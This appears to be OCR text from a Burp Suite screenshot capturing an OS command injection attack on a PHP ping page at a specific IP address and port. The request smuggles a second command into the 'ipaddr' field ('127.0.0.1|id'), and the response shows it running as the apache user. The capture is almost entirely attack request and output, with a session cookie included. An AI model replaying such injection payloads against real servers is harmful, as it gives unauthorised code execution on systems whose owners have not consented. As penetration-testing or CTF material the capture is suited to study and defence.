 Send
Cancel
Target: http://101.133.151.8:8121
Request
Pretty Raw Hex U2C \n
1 POST /manager/ipping.php HTTP/1.1
2 Host: 101.133.151.8:8121
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://101.133.151.8:8121
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://101.133.151.8:8121/manager/ipping.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=iq67uuguf5bntftlo6gb20hc02
14 Connection: close
15
16 ipaddr=127.0.0.1|id
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 02:16:26 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 803
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <pre>
uid=48(apache) gid=48(apache) groups=48(apache)
15 </pre>
<script language="JavaScript">
16
17 function isIP(strIP)
18 {
19 var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/g
//匹配IP地址的正则表达式
20 if(re.test(strIP))
21 {
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers